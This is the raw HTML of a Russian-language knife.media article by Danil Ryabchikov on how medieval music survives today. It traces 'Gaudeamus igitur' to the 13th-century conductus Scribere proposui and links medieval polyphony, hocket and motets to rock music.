.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/gaudeamus/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Студенческий гимн «Гаудеамус» вопреки известным стереотипам имеет немного отношения к Средневековью: к XIII веку относятся всего два куплета, а мелодия и остальной текст написаны в конце XVIII столетия. А вот ритмические принципы, стоящие за гитарными риффами металла и панка, весьма похожи на средневековые.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Студенческий гимн «Гаудеамус» вопреки известным стереотипам имеет немного отношения к Средневековью: к XIII веку относятся всего два куплета, а мелодия и остальной текст написаны в конце XVIII столетия. А вот ритмические принципы, стоящие за гитарными риффами металла и панка, весьма похожи на средневековые.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/136975-6059afcdbae23.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/gaudeamus/">
<meta property="og:title" content="От&nbsp;Nirvana до&nbsp;Gaudeamus igitur. Как идеи средневековой музыки проявляются в современности">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/136975-6059afcdbae23.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/gaudeamus/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/gaudeamus/"},"headline":"От&nbsp;Nirvana до&nbsp;Gaudeamus igitur. Как идеи средневековой музыки проявляются в современности","datePublished":"2021-03-23T18:10:41+03:00","dateModified":"2023-03-20T16:34:59+03:00","url":"https://knife.media/gaudeamus/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/136975-6059afcdbae23.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Данил Рябчиков"}],"about":[{"name":"music"},{"name":"history"}],"articleBody":"«Гаудеамус» — самое известное произведение средневековой музыки, которое исполняется и сейчас? Как бы не так! От Средних веков в «Гаудеамусе» всего лишь пара куплетов, а музыка и остальной текст относятся к XVIII столетию. А вот ритмы гитарного рока к средневековым как раз весьма близки! Разбираемся в современном наследии средневековой музыки с руководителем ансамблей Labyrinthus и Medievallica, худруком фестиваля средневековой музыки Musica Mensurata Данилом Рябчиковым.  Как утверждает «Википедия», «„Гаудеа́мус“, или „Гаудеа́мус и́гитур“ (лат. gaudeamus igitur — возрадуемся; будем веселиться) — студенческая песня (гимн) на латинском языке. Называется по первому слову или строке...Песня появилась в XIII или XIV веке либо в Гейдельбергском, либо в Парижском университете (Себастьян Брант упоминает гимн 1267 года под названием Gaudeamus igitur). „Гаудеамус“ восходит к жанру застольных песен вагантов — средневековых бродячих поэтов и певцов, среди которых были и студенты».  Последние два предложения удивительны по количеству ошибок. О мифе о вагантах мы уже говорили. Также ни в Парижском, ни в Гейдельбергском университете Gaudeamus igitur в Средние века не появлялся.  Кроме того, информация о времени и месте появления гимна в тексте википедии не соответствует фактам: Гейдельбергского университета еще не существовало в XIII веке! Он открыт в самом конце XIV века. И да, Себастьян Брант (1458–1521), автор знаменитой поэмы «Корабль дураков», нигде не «упоминает гимна 1267 года под названием Gaudeamus igitur». Откуда же взялась вся эта история? В Парижской национальной библиотеке хранится рукопись F-PN fonds français 25408, составленная в Англии в XIII веке. Содержащиеся в ней прозаические тексты записаны в 1267 году (вот откуда появляется этот год!), включая одно из самых значительных произведений англо-нормандской литературы Les Enseignements Trebor de vivre sagement Роберта де Хо (ок. 1140–1210), житие святого Алексея и бестиарий на французском языке. На последних страницах этой обширной рукописи находятся несколько музыкальных произведений, среди которых буквально приютился одноголосный кондукт Scribere proposui.  Подробнее о жанре кондукта Церковные танцы, братства хвалителей и песни из-под бича. Краткий гид по паралитургической музыке средневековой Европы Страница из рукописи F-PN fonds français 25408  Полный текст этого произведения следующий: Scribere proposui de contemptu mundano, Jam est hora surgere de sompno mortis vano, Zizaniam spenere, sunpto virtutum grano. Surge, surge, vigila, sempere esto paratus Vita brevis breviter in brevi finietur mors venit velociter quae neminem veretur omnia mors perimit et nulli miseretur Surge, surge, vigila, sempere esto paratus Tela sic aranea presentis mundi vita Labilis et flebilis, non est in tuto sita, Labitur et flectitur nunc est exinanita. Surge surge vigila, semper esto paratus. Ubi sunt, qui ante nos in hoc mundo fuere? Venies ad tumulos, si eos vis videre: Cineres et vermes sunt, carnes computruere. Surge, surge, vigila, semper esto paratus! In hac vita nascitur vir omnis cum maerore atque vita ducitur humana cum labore, post extremum clauditur cum funeris dolore. Surge, surge, vigila, semper esto paratus! Si conversus fueris nunc quasi puer natus, Et a tuis vitiis animo purgatus, Tunc fruique poteris regno Dei beatus. Surge surge vigila, semper esto paratus.  На русском языке в переводе Николая Эппле это звучит так: Рассудил я написать о презреньи к миру, Час пришел, пора восстать, смертный сон откинув, Добрый урожай собрать, плевелы отринув. Бодрствуй, бодрствуй, не дремли, будь всегда на страже. Кратка жизнь и в краткий срок скоро оборвется, Смерть стремительно придет, не остережется. Всё мертвит она, ее жалость не коснется. Бодрствуй, бодрствуй, не дремли, будь всегда на страже. Мира бренного житье — морок, сеть паучья, Истончившись гибнет в миг, бренности сподручна, Столь тонка и непрочна, кладезь злополучья. Бодрствуй, бодрствуй, не дремли, будь всегда на страже. С теми, кто до нас прожил, что же ныне сталось? В персть вернись, увидишь вмиг, что от них осталось: Черви в прахе копошатся, плоти ткань распалась. Бодрствуй, бодрствуй, не дремли, будь всегда на страже. В мир сей презлосчастнейший в скорби всяк родится. Жизнь, как верно говорят, в тяготах влачится, За последней же чертой скорбью заключится. Бодрствуй, бодрствуй, не дремли, будь всегда на страже. Коли обратишься ты, как младенец будешь, Душу чисту от грехов тем себе добудешь, Во блаженном царствии с Господом пребудешь. Бодрствуй, бодрствуй, не дремли, будь всегда на страже. Счастлив тот, кто со Христом вместе воцарится, Напрямик, лицом к лицу на Него воззрится, «Свят, свят, свят, о Саваоф», осанна возгласится. Бодрствуй, бодрствуй, не дремли, будь всегда на страже.  А звучит кондукт Scribere proposui в исполнении ансамбля Labyrinthus следующим образом: https://youtu.be/J4o4m7Y5EK4 Первый, второй и шестой куплеты этого кондукта составили основу текста музыкального произведения, записанного за сотни миль от Англии и более чем через сотню лет. В «Красной книге» монастыря Монсеррат около Барселоны (Llibre Vermell de Montserrat), созданной в 1399 году, музыка тоже занимает небольшое место — буквально несколько страниц. Среди музыкальных номеров несколько особняком стоит Ad mortem festinamus. Во-первых, оно записано последним и иллюстрировано отдельной миниатюрой, изображающей скелета в гробу. Во-вторых, музыкальные ударения в этом произведении очень часто не совпадают с лексическими, что создает особый комически-ужасный эффект. Та самая страница из Llibre Vermell de Montserrat Помимо нового текста некоторых куплетов, в Ad mortem festinamus добавлен припев, да и музыка сильно отличается от Scribere proposui. https://youtu.be/XQQsu-TBmp0 Ad mortem festinamus в исполнении ансамбля Alla Francesca Еще через два столетия текст первого, второго, четвертого и пятого куплетов английского кондукта встречается в другом музыкальном произведении, которое также по первой строчке называется Scribere proposui. Оно содержится в Piae cantiones — сборнике латинских (прежде всего) песен, составленном пастором Якобом Петри Финном и опубликованном в 1582 году в померанском городе Грайфсвальде. Эти песни пелись прежде всего в Katedralskolan i Åbo (кафедральной школе Турку), а также в других финских церковных школах. В отличие от Ad mortem festinamus в финском Scribere proposui сохранен текст припева одноименного английского кондукта, вот только музыка снова совсем иная! https://youtu.be/gWbYsk85Z8k Scribere proposui из сборника Piae cantiones в исполнении Joculatores Upsaliensis Рукописи XV–XVI веков донесли до нас тексты и нескольких других кондуктов XII–XIII столетий, вот только музыки средневековой они не сохранили. А вот второй и четвертый куплеты английского Scribere proposui, вероятно благодаря финскому собрату из сборника, опубликованного на территории современной Германии, перекочевали в Gaudeamus igitur, став вторым и третьим куплетами студенческого гимна. Мелодия же его, отличная от всех предыдущих вариантов, впервые была опубликована в 1781 году (через два века после последнего по времени Scribere proposui) с немецким текстом в сборнике студенческих песен. Популярность Gaudeamus igitur с латинским текстом стал приобретать только в XIX веке. Но и сейчас, получается, десятки, а может, сотни хоров в мире поют этот гимн, в котором цитируются строки из английского кондукта XIII века. Впрочем, это не единственный след средневековой музыки, который можно услышать сегодня. Мотеты и пение нескольких текстов одновременно О мотетах — двух-, трех- и реже четырехголосных музыкальные произведениях, в которых каждый из голосов поет собственный текст, — несколько подробнее можно прочесть здесь. Какое-то время музыковеды-медиевисты считали, что эти произведения были предназначены только для самой изысканной публики — кто же еще разберет переплетения одновременно звучащих текстов? Carmina Anglica by Ensemble Labyrinthus Английский мотет начала XIV века Vide miser et iudica / Vide miser et cogita/ Wynter в исполнении ансамбля Labyrinthus Но оказалось, что этот жанр далеко не элитарен: нашлись и средневековые свидетельства, и даже современные! Вот как с политекстуальностью легко справляются в музыкальном сериале «Музыкальный блог Доктора Ужасного» (Dr. Horrible Sing-Along Blog): https://youtu.be/Rw4jftccllk A Man’s Gotta Do Вполне в стиле мотетов XIII–XIV веков! Об одной теме, но с разных сторон. Мотеты Гильома де Машо, Филиппа де Витри и Пьера де ла Круа можно будет услышать в Москве на фестивале Musica Mensurata 15 апреля — www.mensurata.com. Гокет О гокете также заходила речь в первой статье. Гокет — это вокальная техника (характерная как раз для мотетов), при которой мелодическая линия как бы разрывается между голосами, распределяется между ними по одной или несколько нот. Типичный средневековый гокет можно услышать во второй половине этого произведения, принадлежащего перу неизвестного автора начала XIV века: https://youtu.be/kiwicZNDK2U Amor potest conqueri (Motet, Сodex Montpellier, fascicule 8) в исполнении ансамбля Labyrinthus В вокальных произведениях эта техника сегодня встречается крайне редко, а вот в инструментальных ее можно найти, например, у Антона Веберна. https://youtu.be/5hZXpDGQ-0M Вариации для фортепиано, Сочинение 27 Антона Веберна в исполнении Маурицио Поллини В роке вариантами инструментального гокета можно счесть, например, перекличку гитар Роберта Фриппа и Адриана Белью в King Crimson. Послушайте, например, Frakctured с отметки 00:27 до 01:10: https://youtu.be/sYa5Kf5y7pE. Power chords и средневековая полифония Если вы играли на гитаре рок, метал или панк, то, скорее всего, знакомы с power chords (квинтаккордами) — аккордами без терций. На риффах с ними было построено немало известных песен: https://youtu.be/fTTsY-oz6Go The Kinks, You Really Got Me https://youtu.be/hTWKbfoikeg Nirvana, Smells Like Teen Spirit https://youtu.be/EhGEGIBGLu8 Dio, Holy Diver https://youtu.be/QtTR-_Klcq8 The Offspring, FА Pretty Fly (For A White Guy) Для музыкальной истории это удивительно тем, что утверждение терции как совершенного консонанса знаменует переход от средневековой музыки к Ренессансу. Для средневековой музыки (так называемой готической полифонии) характерна опора на кварты и квинты, в том числе квинтаккорды. Подробнее об этом на английском языке можно прочесть, например, здесь. В классическом виде полифонию с опорой на квинтаккорды можно услышать, например, у Перотина. https://youtu.be/3oaRM1uDsw8 Perotin, Viderunt Omnes"}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-136975">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/music/">музыка</a><div class="meta"><a class="meta__item" href="https://knife.media/author/danil-ryabchikov/" rel="author">Данил Рябчиков</a></div><div class="meta"><span class="meta__item"><time datetime="2021-03-23T18:10:41+03:00">23 марта 2021</time></span></div></div><h1 class="entry-header__title">От&nbsp;Nirvana до&nbsp;Gaudeamus igitur. <em>Как идеи средневековой музыки проявляются в современности</em></h1><div class="entry-header__lead"><p>«Гаудеамус» — самое известное произведение средневековой музыки, которое исполняется и сейчас? Как бы не так! От Средних веков в «Гаудеамусе» всего лишь пара куплетов, а музыка и остальной текст относятся к XVIII столетию. А вот ритмы гитарного рока к средневековым как раз весьма близки! Разбираемся в современном наследии средневековой музыки с руководителем ансамблей Labyrinthus и Medievallica, худруком фестиваля средневековой музыки Musica Mensurata <a href="https://tgram.link/mensurata" rel="noopener" target="_blank">Данилом Рябчиковым</a>.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fgaudeamus%2F&#038;title=%D0%9E%D1%82%C2%A0Nirvana%20%D0%B4%D0%BE%C2%A0Gaudeamus%20igitur.%20%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%B4%D0%B5%D0%B8%20%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BA%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B8%20%D0%BF%D1%80%D0%BE%D1%8F%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D0%B2%C2%A0%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fgaudeamus%2F&#038;text=%D0%9E%D1%82%C2%A0Nirvana%20%D0%B4%D0%BE%C2%A0Gaudeamus%20igitur.%20%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%B4%D0%B5%D0%B8%20%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BA%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B8%20%D0%BF%D1%80%D0%BE%D1%8F%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D0%B2%C2%A0%D1%81%D0%BE%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <figure class="figure figure--quote">
<blockquote><p>Как утверждает «Википедия», «„Гаудеа́мус“, или „Гаудеа́мус и́гитур“ (<a href="https://ru.wikipedia.org/wiki/%D0%9B%D0%B0%D1%82%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B9_%D1%8F%D0%B7%D1%8B%D0%BA" rel="noopener" target="_blank">лат.</a> gaudeamus igitur — возрадуемся; будем веселиться) — студенческая песня (<a href="https://ru.wikipedia.org/wiki/%D0%93%D0%B8%D0%BC%D0%BD" rel="noopener" target="_blank">гимн</a>) на <a href="https://ru.wikipedia.org/wiki/%D0%9B%D0%B0%D1%82%D0%B8%D0%BD%D1%81%D0%BA%D0%B8%D0%B9_%D1%8F%D0%B7%D1%8B%D0%BA" rel="noopener" target="_blank">латинском языке</a>. Называется по первому слову или строке&#8230;Песня появилась в <a href="https://ru.wikipedia.org/wiki/XIII" rel="noopener" target="_blank">XIII</a> или <a href="https://ru.wikipedia.org/wiki/XIV_%D0%B2%D0%B5%D0%BA" rel="noopener" target="_blank">XIV веке</a> либо в <a href="https://ru.wikipedia.org/wiki/%D0%93%D0%B5%D0%B9%D0%B4%D0%B5%D0%BB%D1%8C%D0%B1%D0%B5%D1%80%D0%B3%D1%81%D0%BA%D0%B8%D0%B9_%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82" rel="noopener" target="_blank">Гейдельбергском</a>, либо в <a href="https://ru.wikipedia.org/wiki/%D0%9F%D0%B0%D1%80%D0%B8%D0%B6%D1%81%D0%BA%D0%B8%D0%B9_%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82" rel="noopener" target="_blank">Парижском университете</a> (<a href="https://ru.wikipedia.org/wiki/%D0%91%D1%80%D0%B0%D0%BD%D1%82,_%D0%A1%D0%B5%D0%B1%D0%B0%D1%81%D1%82%D1%8C%D1%8F%D0%BD" rel="noopener" target="_blank">Себастьян Брант</a> упоминает гимн <a href="https://ru.wikipedia.org/wiki/1267_%D0%B3%D0%BE%D0%B4" rel="noopener" target="_blank">1267 года</a> под названием Gaudeamus igitur).</p>
<p>„Гаудеамус“ восходит к жанру застольных песен вагантов — средневековых бродячих поэтов и певцов, среди которых были и студенты».</p></blockquote>
</figure>
<p>Последние два предложения удивительны по количеству ошибок. О мифе о вагантах мы <a href="https://knife.media/goliards/" rel="noopener" target="_blank">уже говорили</a>. Также ни в Парижском, ни в Гейдельбергском университете Gaudeamus igitur в Средние века не появлялся.<b> </b></p>
<h4><b>Кроме того, информация о времени и месте появления гимна в тексте википедии не соответствует фактам: Гейдельбергского университета еще не существовало в XIII веке! Он открыт в самом конце XIV века.</b></h4>
<p>И да, Себастьян Брант (1458–1521), автор знаменитой поэмы «Корабль дураков», нигде не «упоминает гимна 1267 года под названием Gaudeamus igitur».</p>
<p>Откуда же взялась вся эта история?</p>
<p>В Парижской национальной библиотеке хранится рукопись F-PN fonds français 25408, составленная в Англии в XIII веке. Содержащиеся в ней прозаические тексты записаны в 1267 году (вот откуда появляется этот год!), включая одно из самых значительных произведений англо-нормандской литературы Les Enseignements Trebor de vivre sagement Роберта де Хо (ок. 1140–1210), житие святого Алексея и бестиарий на французском языке. На последних страницах этой обширной рукописи находятся несколько музыкальных произведений, среди которых буквально приютился одноголосный <span data-body="Кондукт (лат. conductus) — средневековая одно- и многоголосная латиноязычная строфическая песня.">кондукт</span> Scribere proposui.</p>
<figure class="figure figure--similar">
<h4>Подробнее о жанре кондукта</h4>
<p><a href="https://knife.media/paraliturgic/" rel="noopener" target="_blank">Церковные танцы, братства хвалителей и песни из-под бича. <em>Краткий гид по паралитургической музыке средневековой Европы</em></a></figure>
